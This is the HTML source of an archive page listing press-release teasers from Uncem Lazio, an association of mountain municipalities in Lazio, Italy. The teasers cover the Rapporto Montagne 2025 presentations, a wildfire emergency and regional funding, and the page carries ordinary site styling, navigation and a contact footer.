            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="archive paged category category-comunicati-stampa category-2 paged-2 category-paged-2">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/presentato-ad-acuto-fr-il-rapporto-montagne-2025-di-uncem/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-ancestor current-menu-parent current_page_ancestor menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/" aria-current="page">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie-informazioni/">Notizie</a></li>
                    <li class="Breadcrumb-item">Comunicati Stampa</li>
                    
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
                    
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">31 Agosto 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/presentato-ad-acuto-fr-il-rapporto-montagne-2025-di-uncem/">
                                        Presentato ad Acuto (FR) il Rapporto Montagne 2025 di Uncem                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            Il presidente di Uncem nazionale, Marco Bussone, ha presentato ad Acuto, in provincia di Frosinone, il Rapporto Montagne Italia 2025, di fronte a una sala piena di amministratori locali della [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/presentato-ad-acuto-fr-il-rapporto-montagne-2025-di-uncem/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">28 Agosto 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/ad-acuto-in-provincia-di-frosinone-la-presentazione-del-rapporto-montagne-2025-di-uncem/">
                                        Ad Acuto in provincia di Frosinone la presentazione del Rapporto Montagne 2025 di Uncem                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            Come vanno economia e società nella montagna dell&#8217;Appennino? Quale è il quadro dell&#8217;emigrazione? E come sta andando il lavoro delle Green Community? Focus sull&#8217;Appennino del Lazio e sui Monti Ernici [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/ad-acuto-in-provincia-di-frosinone-la-presentazione-del-rapporto-montagne-2025-di-uncem/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">14 Agosto 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/bellucci-e-nardacci-uncem-lazio-un-tavolo-permanente-per-lemergenza-incendi/">
                                        Bellucci e Nardacci (Uncem Lazio) &#8211; Un tavolo permanente per l&#8217;emergenza incendi                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            COMUNICATO STAMPA Nardacci e Bellucci (Uncem Lazio): “Incendi e post-emergenze: servono tavoli permanenti nei territori montani” 14 agosto 2025 – “Gli incendi che stanno devastando le nostre montagne non sono [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/bellucci-e-nardacci-uncem-lazio-un-tavolo-permanente-per-lemergenza-incendi/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">14 Luglio 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/mercoledi-16-luglio-a-trevi-nel-lazio-fr-la-presentazione-del-rapporto-montagna-italia-2025/">
                                        Mercoledì 16 luglio a Trevi nel Lazio (Fr) la presentazione del Rapporto Montagna Italia 2025                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            Si terrà il prossimo 16 luglio, presso il Centro Culturale Juvenilia di Trevi nel Lazio (Fr) la presentazione del Rapporto Montagne Italia 2025, dal titolo &#8220;Istituzioni, Movimenti, Innovazioni &#8211; Le [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/mercoledi-16-luglio-a-trevi-nel-lazio-fr-la-presentazione-del-rapporto-montagna-italia-2025/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">12 Giugno 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/il-presidente-bellucci-alla-riunione-del-comitato-interministeriale-per-le-risorse-europee/">
                                        Il presidente Bellucci alla riunione del Comitato Interministeriale per le Risorse Europee                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            “Ho portato al tavolo del Comitato Interministeriale per le Risorse Europee le istanze dei territori interni e, specialmente, le esigenze sempre troppo poco considerate dei territori montani. La problematica che [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/il-presidente-bellucci-alla-riunione-del-comitato-interministeriale-per-le-risorse-europee/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">28 Maggio 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/bellucci-la-montagna-nuova-frontiera-sulla-quale-investire-futuro/">
                                        Bellucci: La montagna &#8220;Nuova Frontiera&#8221; sulla quale investire futuro                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            Si è tenuta in Emilia Romagna presso due Comuni che hanno istituito Green Community, Castelnuovo de’ Monti e Vergato, una due giorni di riflessione e studio nell’ambito del Progetto ITALIAE [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/bellucci-la-montagna-nuova-frontiera-sulla-quale-investire-futuro/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">20 Maggio 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/bellucci-siamo-con-upi-lazio-per-il-sollecito-ottenimento-della-legge-di-riordino-istituzionale/">
                                        Bellucci – Siamo con UPI Lazio per il sollecito ottenimento della legge di riordino istituzionale                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            “Bene ha fatto il presidente di UPI Lazio, Alessandro Romoli, a ribadire anche in sede di Assemblea Nazionale UPI la necessità di ottenere anche nel Lazio, quanto prima, una legge [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/bellucci-siamo-con-upi-lazio-per-il-sollecito-ottenimento-della-legge-di-riordino-istituzionale/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">18 Maggio 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/bellucci-tornano-i-fondi-per-la-viabilita-rurale-soddisfatti-per-liniziativa-dellassessore-righini/">
                                        Bellucci: &#8220;Tornano i fondi per la viabilità rurale, soddisfatti per l&#8217;iniziativa dell&#8217;assessore Righini&#8221;                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            “Esprimiamo soddisfazione per il ritorno, dopo tanti anni, dei fondi per la viabilità rurale. L’approvazione della delibera che destina cinque milioni di euro per il triennio 25-27 alla manutenzione delle [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/bellucci-tornano-i-fondi-per-la-viabilita-rurale-soddisfatti-per-liniziativa-dellassessore-righini/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: #1e843b'></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">10 Maggio 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/viterbo-convegno-uncem-lazio-e-regione-lazio-con-i-sindaci-iniziative-per-salvare-i-piccoli-centri-dal-disastro/">
                                        Viterbo &#8211; Convegno Uncem Lazio e Regione Lazio con i sindaci &#8211; iniziative per salvare i piccoli centri dal disastro                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            Si è svolto presso la sala Conferenze della Provincia di Viterbo l’iniziativa di Uncem Lazio, in collaborazione con la Regione Lazio, dal titolo “I comuni e le comunità montane incontrano [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/viterbo-convegno-uncem-lazio-e-regione-lazio-con-i-sindaci-iniziative-per-salvare-i-piccoli-centri-dal-disastro/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        
                        <article class="Prose u-layout-prose">
                            <div class="u-color-grey-30 u-border-top-xxs u-padding-right-xxl u-padding-r-all">
                                <p class="">
                                    <span class="Dot" style='background-color: '></span>
                                    <a class="u-textClean u-textWeight-700 u-text-r-xs u-color-50" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/">Avvisi pubblici e Bandi</a>
                                    <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">26 Marzo 2025</span>
                                </p>
                                                                        <h3 class="u-padding-r-bottom u-padding-r-top"><a class="u-text-h4 u-textClean u-color-black" href="https://uncemlazio.it/bando-servizio-civile-asvc_uncem-il-31-marzo-prossimo-la-selezione-dei-candidati/">
                                        Bando Servizio Civile ASVC_UNCEM &#8211; Il 31 marzo prossimo la selezione dei candidati                                        </a>
                                        </h3>
                                        <p class="u-lineHeight-l u-text-r-xs u-textSecondary u-padding-r-right">
                                            Selezione dei candidati al Bando di Servizio Civile Universale il giorno 31 marzo 2025 dalle ore 09:00. Ricordiamo che in caso di mancata presentazione alla selezione alla data e all&#8217;ora [&hellip;]                                        </p>
                                        <p class="u-padding-r-top u-textRight">
                                            <a class="u-text-h5 u-textClean u-color-black" href="https://uncemlazio.it/bando-servizio-civile-asvc_uncem-il-31-marzo-prossimo-la-selezione-dei-candidati/">Leggi tutto</a>
                                        </p>
                                                                    </div>
                        </article>
                                        <nav role="navigation" aria-label="Navigazione paginata" class="u-layout-prose"><ul class="Grid Grid--fit Grid--alignMiddle u-text-r-xxs"><li class="Grid-cell u-textCenter"><a class="prev u-padding-r-all u-textClean u-block u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/page/1/"><span class="Icon-chevron-left u-text-r-s" role="presentation"></span><span class="u-hiddenVisually">Pagina precedente</span></a></li><li class="Grid-cell u-textCenter"><a class="u-padding-r-all u-textClean u-block u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/page/1/"><span class="u-text-r-s ">1</span></a></li><li class="Grid-cell u-textCenter"><span aria-current="page" class="u-padding-r-all u-textClean u-block u-background-50 u-color-white current"><span class="u-text-r-s ">2</span></span></li><li class="Grid-cell u-textCenter"><a class="u-padding-r-all u-textClean u-block u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/page/3/"><span class="u-text-r-s ">3</span></a></li><li class="Grid-cell u-textCenter"><a class="u-padding-r-all u-textClean u-block u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/page/4/"><span class="u-text-r-s ">4</span></a></li><li class="Grid-cell u-textCenter"><span class="u-padding-r-all u-textClean u-block u-color-50 dots">&hellip;</span></li><li class="Grid-cell u-textCenter"><a class="u-padding-r-all u-textClean u-block u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/page/20/"><span class="u-text-r-s ">20</span></a></li><li class="Grid-cell u-textCenter"><a class="next u-padding-r-all u-textClean u-block u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/page/3/"><span class="Icon-chevron-right u-text-r-s" role="presentation"></span><span class="u-hiddenVisually">Pagina successiva</span></a></li></ul></nav>                </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                    <div id="categories-8" class="widget u-sizeFull u-md-size12of12 u-lg-size12of12 u-padding-bottom-l widget_categories">		<ul class="Linklist Linklist--padded u-layout-prose u-text-r-xs">
	<li class="cat-item cat-item-87"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/" >Avvisi pubblici e Bandi</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/comunicati-stampa/" >Comunicati Stampa</a>
</li>
	<li class="cat-item cat-item-3"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/eventi-e-attivita/" >Eventi e Attività</a>
</li>
	<li class="cat-item cat-item-218"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/interventi/" >Interventi</a>
</li>
	<li class="cat-item cat-item-1"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/news-dal-territorio/" >News dal territorio</a>
</li>
		</ul>
</div>                </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
